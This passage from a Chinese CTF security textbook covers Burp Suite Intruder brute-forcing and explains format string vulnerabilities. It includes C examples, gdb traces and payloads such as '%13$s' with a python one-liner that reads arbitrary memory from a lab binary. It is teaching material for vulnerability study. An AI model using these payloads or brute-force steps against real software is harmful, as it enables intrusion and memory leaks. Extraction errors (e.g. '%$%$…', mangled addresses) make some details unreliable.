2. 在 http 报文显示栏点击右键，选择“Send to Intruder”
3. 进入 intruder 选项栏，选择子选项栏 Positions，点击右边栏的“Clear”清空智能识别的占位符
4. 重新选中需要爆破的部分，点击右边栏的“Add”添加新的占位符
5. 选择子选项栏“Payloads”，添加爆破口令模式以及爆破文件
6. 在子选项栏“Options”中可以添加更加复杂的爆破结果匹配模式
7. 选择完成后，点击右上角的“Start attack”开始爆破



2.4.5 Burp Suite

The screenshot shows the Burp Suite interface with the 'Intruder' tab selected. The 'Payload Positions' tab is active. A red box labeled '3' highlights the 'Payload Positions' tab. A red arrow labeled '2' points to the 'Intruder' tab. A red box labeled '5' highlights the URL field 'GET /\$success\$.txt HTTP/1.1'. A red box labeled '6' highlights the 'Add \$' button. A red box labeled '4' highlights the 'Clear \$' button. A red box labeled '7' highlights the 'Request count: 0' dropdown. A red box labeled '8' highlights the 'Paste' and 'Load' buttons. A red box labeled '9' highlights the 'Start attack' button.

repeater

repeater 用于单一报文的重复发包测试，在 proxy 界面报文包只能发送一次，通过右键“Send to Repeater”可以在 repeater 界面反复发包测试。

参考资料

- 新手教程
- Kali 中文网-Burp 教程
- Burp 测试插件推荐
- Burp 证书导入

2.4.6 Wireshark

2.4.7 Cuckoo Sandbox

- 简介
- 安装
- 参考资料

简介

安装

参考资料

- <https://cuckoosandbox.org/>

第三章 分类专题篇

- Pwn

- 3.1.1 格式化字符串漏洞
- 3.1.2 整数溢出
- 3.1.3 栈溢出
- 3.1.4 返回导向编程（ROP）（x86）
- 3.1.5 返回导向编程（ROP）（ARM）
- 3.1.6 Linux 堆利用（一）
- 3.1.7 Linux 堆利用（二）
- 3.1.8 Linux 堆利用（三）
- 3.1.9 Linux 堆利用（四）
- 3.1.10 内核 ROP
- 3.1.11 Linux 内核漏洞利用
- 3.1.12 Windows 内核漏洞利用
- 3.1.13 竞争条件
- 3.1.14 虚拟机逃逸

- Reverse

- 3.2.1 patch 二进制文件
- 3.2.2 脱壳技术（PE）
- 3.2.3 脱壳技术(ELF)
- 3.2.4 反调试技术（PE）
- 3.2.5 反调试技术（ELF）
- 3.2.6 指令混淆

- Web

- 3.3.1 SQL 注入利用
- 3.3.2 XSS 漏洞利用

- Crypto

- Misc

- Mobile

3.1.1 格式化字符串漏洞

- 格式化输出函数和格式字符串
- 格式化字符串漏洞基本原理
- 格式化字符串漏洞利用
- x86-64 中的格式化字符串漏洞
- CTF 中的格式化字符串漏洞
- 扩展阅读

格式化输出函数和格式字符串

在 C 语言基础章节中，我们详细介绍了格式化输出函数和格式化字符串的内容。在开始探索格式化字符串漏洞之前，强烈建议回顾该章节。这里我们简单回顾几个常用的。

函数

```
#include <stdio.h>

int printf(const char *format, ...);
int fprintf(FILE *stream, const char *format, ...);
int dprintf(int fd, const char *format, ...);
int sprintf(char *str, const char *format, ...);
int snprintf(char *str, size_t size, const char *format, ...);
```

转换指示符

3.1.1 格式化字符串漏洞

字符	类型	使用
d	4-byte	Integer
u	4-byte	Unsigned Integer
x	4-byte	Hex
s	4-byte ptr	String
c	1-byte	Character

长度

字符	类型	使用
hh	1-byte	char
h	2-byte	short int
l	4-byte	long int
ll	8-byte	long long int

示例

```
#include<stdio.h>
#include<stdlib.h>
void main() {
    char *format = "%s";
    char *arg1 = "Hello World!\n";
    printf(format, arg1);
}
```

```
printf("%03d.%03d.%03d.%03d", 127, 0, 0, 1);      // "127.000.000.
001"
printf("%.2f", 1.2345);    // 1.23
printf("%#010x", 3735928559);   // 0xdeadbeef

printf("%s%n", "01234", &n); // n = 5
```

格式化字符串漏洞基本原理

在 x86 结构下，格式字符串的参数是通过栈传递的，看一个例子：

```
#include<stdio.h>
void main() {
    printf("%s %d %s", "Hello World!", 233, "\n");
}
```

```
gdb-peda$ disassemble main
Dump of assembler code for function main:
0x00000053d <+0>:    lea    ecx,[esp+0x4]
0x000000541 <+4>:    and    esp,0xffffffff0
0x000000544 <+7>:    push   DWORD PTR [ecx-0x4]
0x000000547 <+10>:   push   ebp
0x000000548 <+11>:   mov    ebp,esp
0x00000054a <+13>:   push   ebx
0x00000054b <+14>:   push   ecx
0x00000054c <+15>:   call   0x585 <__x86.get_pc_thunk.ax>
0x000000551 <+20>:   add    eax,0x1aa
0x000000556 <+25>:   lea    edx,[eax-0x19f0]
0x00000055c <+31>:   push   edx
0x00000055d <+32>:   push   0xe9
0x000000562 <+37>:   lea    edx,[eax-0x19ee]
0x000000568 <+43>:   push   edx
0x000000569 <+44>:   lea    edx,[eax-0x19e1]
0x00000056f <+50>:   push   edx
0x000000570 <+51>:   mov    ebx,eax
0x000000572 <+53>:   call   0x3d0 <printf@plt>
0x000000577 <+58>:   add    esp,0x10
0x00000057a <+61>:   nop
0x00000057b <+62>:   lea    esp,[ebp-0x8]
0x00000057e <+65>:   pop    ecx
0x00000057f <+66>:   pop    ebx
0x000000580 <+67>:   pop    ebp
0x000000581 <+68>:   lea    esp,[ecx-0x4]
0x000000584 <+71>:   ret

End of assembler dump.
```

3.1.1 格式化字符串漏洞

```
gdb-peda$ n
[-----registers-----]
-----
EAX: 0x56557000 --> 0x1efc
EBX: 0x56557000 --> 0x1efc
ECX: 0xfffffd250 --> 0x1
EDX: 0x5655561f ("%s %d %s")
ESI: 0xf7f95000 --> 0x1bbd90
EDI: 0x0
EBP: 0xfffffd238 --> 0x0
ESP: 0xfffffd220 --> 0x5655561f ("%s %d %s")
EIP: 0x56555572 (<main+53>: call 0x565553d0 <printf@plt>)
EFLAGS: 0x216 (carry PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-----code-----]
-----
0x56555569 <main+44>:    lea     edx, [eax-0x19e1]
0x5655556f <main+50>:    push    edx
0x56555570 <main+51>:    mov     ebx, eax
=> 0x56555572 <main+53>: call    0x565553d0 <printf@plt>
0x56555577 <main+58>:    add     esp, 0x10
0x5655557a <main+61>:    nop
0x5655557b <main+62>:    lea     esp, [ebp-0x8]
0x5655557e <main+65>:    pop    ecx
Guessed arguments:
arg[0]: 0x5655561f ("%s %d %s")
arg[1]: 0x56555612 ("Hello World!")
arg[2]: 0xe9
arg[3]: 0x56555610 --> 0x6548000a ('\n')
[-----stack-----]
-----
0000| 0xfffffd220 --> 0x5655561f ("%s %d %s")
0004| 0xfffffd224 --> 0x56555612 ("Hello World!")
0008| 0xfffffd228 --> 0xe9
0012| 0xfffffd22c --> 0x56555610 --> 0x6548000a ('\n')
0016| 0xfffffd230 --> 0xfffffd250 --> 0x1
0020| 0xfffffd234 --> 0x0
0024| 0xfffffd238 --> 0x0
0028| 0xfffffd23c --> 0xf7df1253 (<__libc_start_main+243>: add
```

3.1.1 格式化字符串漏洞

```
esp, 0x10)
[-----]
-----]
Legend: code, data, rodata, value
0x56555572 in main ()
```

```
gdb-peda$ r
Continuing
Hello World! 233
[Inferior 1 (process 27416) exited with code 022]
```

根据 cdecl 的调用约定，在进入 `printf()` 函数之前，将参数从右到左依次压栈。进入 `printf()` 之后，函数首先获取第一个参数，一次读取一个字符。如果字符不是 `%`，字符直接复制到输出中。否则，读取下一个非空字符，获取相应的参数并解析输出。（注意：`%d` 和 `%d` 是一样的）

接下来我们修改一下上面的程序，给格式字符串加上 `%x %x %x %3$s`，使它出现格式化字符串漏洞：

```
#include<stdio.h>
void main() {
    printf("%s %d %s %x %x %x %3$s", "Hello World!", 233, "\n");
}
```

反汇编后的代码同上，没有任何区别。我们主要看一下参数传递：

```
gdb-peda$ n
[-----registers-----]
-----]
EAX: 0x56557000 --> 0x1efc
EBX: 0x56557000 --> 0x1efc
ECX: 0xfffffd250 --> 0x1
EDX: 0x5655561f ("%s %d %s %x %x %x %3$s")
ESI: 0xf7f95000 --> 0x1bbd90
EDI: 0x0
EBP: 0xfffffd238 --> 0x0
ESP: 0xfffffd220 --> 0x5655561f ("%s %d %s %x %x %x %3$s")
```

3.1.1 格式化字符串漏洞

```
EIP: 0x56555572 (<main+53>: call 0x565553d0 <printf@plt>)
EFLAGS: 0x216 (carry PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x56555569 <main+44>:    lea    edx, [eax-0x19e1]
0x5655556f <main+50>:    push   edx
0x56555570 <main+51>:    mov    ebx, eax
=> 0x56555572 <main+53>:    call   0x565553d0 <printf@plt>
0x56555577 <main+58>:    add    esp, 0x10
0x5655557a <main+61>:    nop
0x5655557b <main+62>:    lea    esp, [ebp-0x8]
0x5655557e <main+65>:    pop    ecx

Guessed arguments:
arg[0]: 0x5655561f ("%s %d %s %x %x %x %3$s")
arg[1]: 0x56555612 ("Hello World!")
arg[2]: 0xe9
arg[3]: 0x56555610 --> 0x6548000a ('\n')
[-----stack-----]
[-----]
0000| 0xfffffd220 --> 0x5655561f ("%s %d %s %x %x %x %3$s")
0004| 0xfffffd224 --> 0x56555612 ("Hello World!")
0008| 0xfffffd228 --> 0xe9
0012| 0xfffffd22c --> 0x56555610 --> 0x6548000a ('\n')
0016| 0xfffffd230 --> 0xfffffd250 --> 0x1
0020| 0xfffffd234 --> 0x0
0024| 0xfffffd238 --> 0x0
0028| 0xfffffd23c --> 0xf7df1253 (<__libc_start_main+243>: add
esp, 0x10)
[-----]
[-----]

Legend: code, data, rodata, value
0x56555572 in main ()
```

3.1.1 格式化字符串漏洞

```
gdb-peda$ c
Continuing.
Hello World! 233
fffffd250 0 0
[Inferior 1 (process 27480) exited with code 041]
```

这一次栈的结构和上一次相同，只是格式字符串有变化。程序打印出了七个值（包括换行），而我们其实只给出了前三个值的内容，后面的三个 `%x` 打印出了 `0xfffffd230~0xfffffd238` 栈内的数据，这些都不是我们输入的。而最后一个参数 `%3$s` 是对 `0xfffffd22c` 中 `\n` 的重用。

上一个例子中，格式字符串中要求的参数个数大于我们提供的参数个数。在下面的例子中，我们省去了格式字符串，同样存在漏洞：

```
#include<stdio.h>
void main() {
    char buf[50];
    if (fgets(buf, sizeof buf, stdin) == NULL)
        return;
    printf(buf);
}
```

```
gdb-peda$ n
[-----registers-----
-----]
EAX: 0xfffffd1fa ("Hello %x %x %x !\n")
EBX: 0x56557000 --> 0x1ef8
ECX: 0xfffffd1fa ("Hello %x %x %x !\n")
EDX: 0xf7f9685c --> 0x0
ESI: 0xf7f95000 --> 0x1bbd90
EDI: 0x0
EBP: 0xfffffd238 --> 0x0
ESP: 0xfffffd1e0 --> 0xfffffd1fa ("Hello %x %x %x !\n")
EIP: 0x5655562a (<main+77>: call 0x56555450 <printf@plt>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
```

3.1.1 格式化字符串漏洞

```
-----]
0x56555623 <main+70>:    sub    esp, 0xc
0x56555626 <main+73>:    lea    eax, [ebp-0x3e]
0x56555629 <main+76>:    push   eax
=> 0x5655562a <main+77>:    call   0x56555450 <printf@plt>
0x5655562f <main+82>:    add    esp, 0x10
0x56555632 <main+85>:    jmp    0x56555635 <main+88>
0x56555634 <main+87>:    nop
0x56555635 <main+88>:    mov    eax, DWORD PTR [ebp-0xc]

Guessed arguments:
arg[0]: 0xfffffd1fa ("Hello %x %x %x !\n")
[-----stack-----]
-----]
0000| 0xfffffd1e0 --> 0xfffffd1fa ("Hello %x %x %x !\n")
0004| 0xfffffd1e4 --> 0x32 ('2')
0008| 0xfffffd1e8 --> 0xf7f95580 --> 0xfbcd2288
0012| 0xfffffd1ec --> 0x565555f4 (<main+23>: add    ebx, 0x1a0c)
0016| 0xfffffd1f0 --> 0xffffffff
0020| 0xfffffd1f4 --> 0xfffffd47a ("/home/firmmy/Desktop/RE4B/c.out")
"")
0024| 0xfffffd1f8 --> 0x65485ea0
0028| 0xfffffd1fc ("llo %x %x %x !\n")
[-----]
-----]

Legend: code, data, rodata, value
0x5655562a in main ()
```

```
gdb-peda$ c
Continuing.
Hello 32 f7f95580 565555f4 !
[Inferior 1 (process 28253) exited normally]
```

如果大家都是好孩子，输入正常的字符，程序就不会有问题。由于没有格式字符串，如果我们在 `buf` 中输入一些转换指示符，则 `printf()` 会把它当做格式字符串并解析，漏洞发生。例如上面演示的我们输入了 `Hello %x %x %x !\n`（其中 `\n` 是 `fgets()` 函数给我们自动加上的），这时，程序就会输出栈内的数据。

我们可以总结出，其实格式字符串漏洞发生的条件就是格式字符串要求的参数和实际提供的参数不匹配。下面我们讨论两个问题：

- 为什么可以通过编译？
 - 因为 `printf()` 函数的参数被定义为可变的。
 - 为了发现不匹配的情况，编译器需要理解 `printf()` 是怎么工作的和格式字符串是什么。然而，编译器并不知道这些。
 - 有时格式字符串并不是固定的，它可能在程序执行中动态生成。
- `printf()` 函数自己可以发现不匹配吗？
 - `printf()` 函数从栈中取出参数，如果它需要 3 个，那它就取出 3 个。除非栈的边界被标记了，否则 `printf()` 是不会知道它取出的参数比提供给它的参数多了。然而并没有这样的标记。

格式化字符串漏洞利用

通过提供格式字符串，我们就能够控制格式化函数的行为。漏洞的利用主要有下面几种。

使程序崩溃

格式化字符串漏洞通常要在程序崩溃时才会被发现，所以利用格式化字符串漏洞最简单的方式就是使进程崩溃。在 Linux 中，存取无效的指针会引起进程收到 `SIGSEGV` 信号，从而使程序非正常终止并产生核心转储（在 Linux 基础的章节中详细介绍了核心转储）。我们知道核心转储中存储了程序崩溃时的许多重要信息，这些信息正是攻击者所需要的。

利用类似下面的格式字符串即可触发漏洞：

```
printf("%$%$%$%$%$%$%$%$%$%$%$%$%$%$%$")
```

- 对于每一个 `%s`，`printf()` 都要从栈中获取一个数字，把该数字视为一个地址，然后打印出地址指向的内存内容，直到出现一个 `NULL` 字符。
- 因为不可能获取的每一个数字都是地址，数字所对应的内存可能并不存在。
- 还有可能获得的数字确实是一个地址，但是该地址是被保护的。

查看栈内容

3.1.1 格式化字符串漏洞

使程序崩溃只是验证漏洞的第一步，攻击者还可以利用格式化输出函数来获得内存的内容，为下一步漏洞利用做准备。我们已经知道了，格式化字符串函数会根据格式字符串从栈上取值。由于在 x86 上栈由高地址向低地址增长，而 `printf()` 函数的参数是以逆序被压入栈的，所以参数在内存中出现的顺序与在 `printf()` 调用时出现的顺序是一致的。

下面的演示我们都使用下面的[源码](#)：

```
#include<stdio.h>
void main() {
    char format[128];
    int arg1 = 1, arg2 = 0x88888888, arg3 = -1;
    char arg4[10] = "ABCD";
    scanf("%s", format);
    printf(format, arg1, arg2, arg3, arg4);
    printf("\n");
}
```

```
# echo 0 > /proc/sys/kernel/randomize_va_space
$ gcc -m32 -fno-stack-protector -no-pie fmt.c
```

我们先输入 `b main` 设置断点，使用 `n` 往下执行，在 `call 0x56555460 <_isoc99_scant@plt>` 处输入 `%08x.%08x.%08x.%08x.%08x`，然后使用 `c` 继续执行，即可输出结果。

```
gdb-peda$ n
[-----registers-----]
EAX: 0xfffffd584 ("%08x.%08x.%08x.%08x.%08x")
EBX: 0x56557000 --> 0x1efc
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd618 --> 0x0
ESP: 0xfffffd550 --> 0xfffffd584 ("%08x.%08x.%08x.%08x.%08x")
EIP: 0x56555642 (<main+133>: call 0x56555430 <printf@plt>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT dire
```

3.1.1 格式化字符串漏洞

```
ction overflow)
[-----] code -----
[-----]
0x56555638 <main+123>:    push   DWORD PTR [ebp-0xc]
0x5655563b <main+126>:    lea    eax, [ebp-0x94]
0x56555641 <main+132>:    push   eax
=> 0x56555642 <main+133>:    call   0x56555430 <printf@plt>
0x56555647 <main+138>:    add    esp, 0x20
0x5655564a <main+141>:    sub    esp, 0xc
0x5655564d <main+144>:    push   0xa
0x5655564f <main+146>:    call   0x56555450 <putchar@plt>

Guessed arguments:
arg[0]: 0xfffffd584 ("%08x.%08x.%08x.%08x.%08x")
arg[1]: 0x1
arg[2]: 0x88888888
arg[3]: 0xffffffff
arg[4]: 0xfffffd57a ("ABCD")

[-----] stack -----
[-----]
0000| 0xfffffd550 --> 0xfffffd584 ("%08x.%08x.%08x.%08x.%08x")
0004| 0xfffffd554 --> 0x1
0008| 0xfffffd558 --> 0x88888888
0012| 0xfffffd55c --> 0xffffffff
0016| 0xfffffd560 --> 0xfffffd57a ("ABCD")
0020| 0xfffffd564 --> 0xfffffd584 ("%08x.%08x.%08x.%08x.%08x")
0024| 0xfffffd568 (" RUV\327UUVT\332\377\367\001")
0028| 0xfffffd56c --> 0x565555d7 (<main+26>:      add    ebx, 0x1a2
9)

[-----]
Legend: code, data, rodata, value
0x56555642 in main ()
gdb-peda$ x/10x $esp
0xfffffd550: 0xfffffd584 0x00000001 0x88888888
0xffffffff
0xfffffd560: 0xfffffd57a 0xfffffd584 0x56555220
0x565555d7
0xfffffd570: 0xf7ffda54 0x00000001
gdb-peda$ c
Continuing.
```

3.1.1 格式化字符串漏洞

```
00000001.88888888.ffffffff.fffffd57a.fffffd584
```

格式化字符串 `0xfffffd584` 的地址出现在内存中的位置恰好位于参数 `arg1`、`arg2`、`arg3`、`arg4` 之前。格式字符串

`%08x.%08x.%08x.%08x.%08x` 表示函数 `printf()` 从栈中取出 5 个参数并将它们以 8 位十六进制数的形式显示出来。格式化输出函数使用一个内部变量来标志下一个参数的位置。开始时，参数指针指向第一个参数（`arg1`）。随着每一个参数被相应的格式规范所耗用，参数指针的值也根据参数的长度不断递增。在显示完当前执行函数的剩余自动变量之后，`printf()` 将显示当前执行函数的栈帧（包括返回地址和参数等）。

当然也可以使用 `%p.%p.%p.%p.%p` 得到相似的结果。

```
gdb-peda$ n
[-----registers-----]
EAX: 0xfffffd584 ("%p.%p.%p.%p.%p")
EBX: 0x56557000 --> 0x1efc
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd618 --> 0x0
ESP: 0xfffffd550 --> 0xfffffd584 ("%p.%p.%p.%p.%p")
EIP: 0x56555642 (<main+133>: call 0x56555430 <printf@plt>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
0x56555638 <main+123>:    push  DWORD PTR [ebp-0xc]
0x5655563b <main+126>:    lea   eax,[ebp-0x94]
0x56555641 <main+132>:    push  eax
=> 0x56555642 <main+133>:  call  0x56555430 <printf@plt>
0x56555647 <main+138>:    add   esp,0x20
0x5655564a <main+141>:    sub   esp,0xc
0x5655564d <main+144>:    push  0xa
0x5655564f <main+146>:    call  0x56555450 <putchar@plt>
Guessed arguments:
arg[0]: 0xfffffd584 ("%p.%p.%p.%p.%p")
```

3.1.1 格式化字符串漏洞

```
arg[1]: 0x1
arg[2]: 0x88888888
arg[3]: 0xffffffff
arg[4]: 0xfffffd57a ("ABCD")
[-----stack-----]
[-----]
0000| 0xfffffd550 --> 0xfffffd584 ("%p.%p.%p.%p.%p")
0004| 0xfffffd554 --> 0x1
0008| 0xfffffd558 --> 0x88888888
0012| 0xfffffd55c --> 0xffffffff
0016| 0xfffffd560 --> 0xfffffd57a ("ABCD")
0020| 0xfffffd564 --> 0xfffffd584 ("%p.%p.%p.%p.%p")
0024| 0xfffffd568 (" RUV\327UUVT\332\377\367\001")
0028| 0xfffffd56c --> 0x565555d7 (<main+26>:      add      ebx, 0x1a2
9)
[-----]
[-----]
Legend: code, data, rodata, value
0x56555642 in main ()
gdb-peda$ c
Continuing.
0x1.0x88888888.0xffffffff.0xfffffd57a.0xfffffd584
```

上面的方法都是依次获得栈中的参数，如果我们想要直接获得被指定的某个参数，则可以使用类似下面的格式字符串：

```
%<arg#>$<format>
%n$x
```

这里的 `n` 表示栈中格式字符串后面的第 `n` 个值。

```
gdb-peda$ n
[-----registers-----]
[-----]
EAX: 0xfffffd584 ("%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p.%6$p")
EBX: 0x56557000 --> 0x1efc
ECX: 0x1
```

3.1.1 格式化字符串漏洞

```
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd618 --> 0x0
ESP: 0xfffffd550 --> 0xfffffd584 ("%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p.%6$p")
EIP: 0x56555642 (<main+133>: call 0x56555430 <printf@plt>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
-----]
0x56555638 <main+123>: push DWORD PTR [ebp-0xc]
0x5655563b <main+126>: lea eax,[ebp-0x94]
0x56555641 <main+132>: push eax
=> 0x56555642 <main+133>: call 0x56555430 <printf@plt>
0x56555647 <main+138>: add esp,0x20
0x5655564a <main+141>: sub esp,0xc
0x5655564d <main+144>: push 0xa
0x5655564f <main+146>: call 0x56555450 <putchar@plt>

Guessed arguments:
arg[0]: 0xfffffd584 ("%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p.%6$p")
arg[1]: 0x1
arg[2]: 0x88888888
arg[3]: 0xffffffff
arg[4]: 0xfffffd57a ("ABCD")
[-----stack-----]
-----]
0000| 0xfffffd550 --> 0xfffffd584 ("%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p.%6$p")
0004| 0xfffffd554 --> 0x1
0008| 0xfffffd558 --> 0x88888888
0012| 0xfffffd55c --> 0xffffffff
0016| 0xfffffd560 --> 0xfffffd57a ("ABCD")
0020| 0xfffffd564 --> 0xfffffd584 ("%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p.%6$p")
0024| 0xfffffd568 (" RUV\327UUVT\332\377\367\001")
0028| 0xfffffd56c --> 0x565555d7 (<main+26>: add ebx,0x1a29)
[-----]
-----]
```

3.1.1 格式化字符串漏洞

```
Legend: code, data, rodata, value
0x56555642 in main ()
gdb-peda$ x/10w $esp
0xfffffd550: 0xfffffd584 0x00000001 0x88888888
0xffffffff
0xfffffd560: 0xfffffd57a 0xfffffd584 0x56555220
0x56555d7
0xfffffd570: 0xf7ffda54 0x00000001
gdb-peda$ c
Continuing.
ffffffffff.00000001.0x88888888.0x88888888.0xfffffd57a.0xfffffd584.0x
56555220
```

这里，格式字符串的地址为 `0xfffffd584`。我们通过格式字符串 `%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p.%6$p` 分别获取了 `arg3`、`arg1`、两个 `arg2`、`arg4` 和栈上紧跟参数的两个值。可以看到这种方法非常强大，可以获得栈中任意的值。

查看任意地址的内存

攻击者可以使用一个“显示指定地址的内存”的格式规范来查看任意地址的内存。例如，使用 `%s` 显示参数 指针所指定的地址的内存，将它作为一个 ASCII 字符串处理，直到遇到一个空字符。如果攻击者能够操纵这个参数指针指向一个特定的地址，那么 `%s` 就会输出该位置的内存内容。

还是上面的程序，我们输入 `%4$s`，输出的 `arg4` 就变成了 `ABCD` 而不是地址 `0xfffffd57a`：

```
gdb-peda$ n
[-----registers-----]
[EAX: 0xfffffd584 ("%4$s")]
[EBX: 0x56557000 --> 0x1efc]
[ECX: 0x1]
[EDX: 0xf7f9883c --> 0x0]
[ESI: 0xf7f96e68 --> 0x1bad90]
[EDI: 0x0]
[EBP: 0xfffffd618 --> 0x0]
```

3.1.1 格式化字符串漏洞

```
ESP: 0xfffffd550 --> 0xfffffd584 ("%4$s")
EIP: 0x56555642 (<main+133>:    call    0x56555430 <printf@plt>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
-----]
0x56555638 <main+123>:    push    DWORD PTR [ebp-0xc]
0x5655563b <main+126>:    lea     eax,[ebp-0x94]
0x56555641 <main+132>:    push    eax
=> 0x56555642 <main+133>:    call    0x56555430 <printf@plt>
0x56555647 <main+138>:    add     esp,0x20
0x5655564a <main+141>:    sub     esp,0xc
0x5655564d <main+144>:    push    0xa
0x5655564f <main+146>:    call    0x56555450 <putchar@plt>

Guessed arguments:
arg[0]: 0xfffffd584 ("%4$s")
arg[1]: 0x1
arg[2]: 0x88888888
arg[3]: 0xffffffff
arg[4]: 0xfffffd57a ("ABCD")
[-----stack-----]
-----]
0000| 0xfffffd550 --> 0xfffffd584 ("%4$s")
0004| 0xfffffd554 --> 0x1
0008| 0xfffffd558 --> 0x88888888
0012| 0xfffffd55c --> 0xffffffff
0016| 0xfffffd560 --> 0xfffffd57a ("ABCD")
0020| 0xfffffd564 --> 0xfffffd584 ("%4$s")
0024| 0xfffffd568 (" RUV\327UUVT\332\377\367\001")
0028| 0xfffffd56c --> 0x565555d7 (<main+26>:    add    ebx,0x1a2
9)
[-----]
-----]

Legend: code, data, rodata, value
0x56555642 in main ()
gdb-peda$ c
Continuing.
ABCD
```

3.1.1 格式化字符串漏洞

上面的例子只能读取栈中已有的内容，如果我们想获取的是任意的地址的内容，就需要我们自己将地址写入到栈中。我们输入 `AAAA.%p` 这样的格式的字符串，观察一下栈有什么变化。

3.1.1 格式化字符串漏洞

```
[-----stack-----  
-----]  
0000| 0xfffffd550 --> 0xfffffd584 ("AAAA.%p.%p.%p.%p.%p.%p.%p.%  
p.%p.%p.%p.%p.%p.%p.%p.%p")  
0004| 0xfffffd554 --> 0x1  
0008| 0xfffffd558 --> 0x88888888  
0012| 0xfffffd55c --> 0xffffffff  
0016| 0xfffffd560 --> 0xfffffd57a ("ABCD")  
0020| 0xfffffd564 --> 0xfffffd584 ("AAAA.%p.%p.%p.%p.%p.%p.%p.%  
p.%p.%p.%p.%p.%p.%p.%p")  
0024| 0xfffffd568 (" RUV\327UUVT\332\377\367\001")  
0028| 0xfffffd56c --> 0x565555d7 (<main+26>:      add      ebx, 0x1a2  
9)  
[-----  
-----]  
Legend: code, data, rodata, value  
0x56555642 in main ()
```

格式字符串的地址在 `0xfffffd584`，从下面的输出中可以看到它们在栈中是怎样分布的：

3.1.1 格式化字符串漏洞

```
gdb-peda$ x/20w $esp
0xfffffd550: 0xfffffd584 0x00000001 0x88888888
0xffffffff
0xfffffd560: 0xfffffd57a 0xfffffd584 0x56555220
0x565555d7
0xfffffd570: 0xf7ffda54 0x00000001 0x424135d0
0x00004443
0xfffffd580: 0x00000000 0x41414141 0x2e70252e
0x252e7025
0xfffffd590: 0x70252e70 0x2e70252e 0x252e7025
0x70252e70
gdb-peda$ x/20wb 0xfffffd584
0xfffffd584: 0x41 0x41 0x41 0x41 0x2e 0x25
0x70 0x2e
0xfffffd58c: 0x25 0x70 0x2e 0x25 0x70 0x2e
0x25 0x70
0xfffffd594: 0x2e 0x25 0x70 0x2e
gdb-peda$ python print('\x2e\x25\x70')
.%p
```

下面是程序运行的结果：

```
gdb-peda$ c
Continuing.
AAAA.0x1.0x88888888.0xffffffff.0xfffffd57a.0xfffffd584.0x56555220.
0x565555d7.0xf7ffda54.0x1.0x424135d0.0x4443.(nil).0x41414141.0x2
e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0
x2e70252e
```

0x41414141 是输出的第 13 个字符，所以我们使用 %13\$s 即可读出
0x41414141 处的内容，当然，这里可能是一个不合法的地址。下面我们把
0x41414141 换成我们需要的合法的地址，比如字符串 ABCD 的地址
0xfffffd57a :

```
$ python2 -c 'print("\x7a\xd5\xff\xff"+"%13$s")' > text
$ gdb -q a.out
Reading symbols from a.out... (no debugging symbols found) ... done
.
```

3.1.1 格式化字符串漏洞

```
gdb-peda$ b printf
Breakpoint 1 at 0x8048350
gdb-peda$ r < text
[-----registers-----]
-----]
EAX: 0xfffffd584 --> 0xfffffd57a ("ABCD")
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd618 --> 0x0
ESP: 0xfffffd54c --> 0x8048520 (<main+138>:      add     esp, 0x20)
EIP: 0xf7e27c20 (<printf>:      call    0xf7f06d17 <__x86.get_pc_
thunk.ax>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
-----]
0xf7e27c1b <fprintf+27>:      ret
0xf7e27c1c: xchg   ax,ax
0xf7e27c1e: xchg   ax,ax
=> 0xf7e27c20 <printf>: call    0xf7f06d17 <__x86.get_pc_thunk.ax
>
0xf7e27c25 <printf+5>:      add     eax, 0x16f243
0xf7e27c2a <printf+10>:      sub     esp, 0xc
0xf7e27c2d <printf+13>:      mov     eax, DWORD PTR [eax+0x124]
0xf7e27c33 <printf+19>:      lea     edx, [esp+0x14]

No argument
[-----stack-----]
-----]
0000| 0xfffffd54c --> 0x8048520 (<main+138>:      add     esp, 0x20)
0004| 0xfffffd550 --> 0xfffffd584 --> 0xfffffd57a ("ABCD")
0008| 0xfffffd554 --> 0x1
0012| 0xfffffd558 --> 0x88888888
0016| 0xfffffd55c --> 0xffffffff
0020| 0xfffffd560 --> 0xfffffd57a ("ABCD")
0024| 0xfffffd564 --> 0xfffffd584 --> 0xfffffd57a ("ABCD")
0028| 0xfffffd568 --> 0x80481fc --> 0x38 ('8')
[-----]
```

3.1.1 格式化字符串漏洞

```
-----]
Legend: code, data, rodata, value

Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
gdb-peda$ x/20w $esp
0xfffffd54c: 0x08048520      0xfffffd584      0x00000001
0x88888888
0xfffffd55c: 0xffffffffff      0xfffffd57a      0xfffffd584
0x080481fc
0xfffffd56c: 0x080484b0      0xf7ffd54      0x00000001
0x424135d0
0xfffffd57c: 0x00004443      0x00000000      0xfffffd57a
0x3331252e
0xfffffd58c: 0x00007324      0xfffffd5ca      0x00000001
0x000000c2
gdb-peda$ x/s 0xfffffd57a
0xfffffd57a: "ABCD"
gdb-peda$ c
Continuing.
z@000.ABCD
```

